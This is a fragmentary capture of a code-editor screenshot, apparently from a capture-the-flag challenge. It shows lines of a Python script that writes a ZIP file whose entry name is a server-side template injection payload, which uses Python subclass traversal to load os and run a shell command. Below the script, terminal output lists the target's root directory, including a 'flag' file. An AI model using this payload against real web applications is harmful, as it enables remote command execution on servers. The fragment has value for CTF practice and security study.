 13 print("ZIP file created successfully")
14
15 if __name__ == "__main__":
16 # Define the path for the ZIP file and shell.py file
17 zip_path = "111.zip"
18 shell_file_name = "{{''.__class__.__base__.__subclasses__()[84]['load_module']('os')['popen']('ls ..').read()}}"
19
20 # Define the content to write to shell.py
问题 输出 调试控制台 终端 端口
tmp
usr
var
">app
bin
boot
dev
docker-entrypoint.sh
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
</a>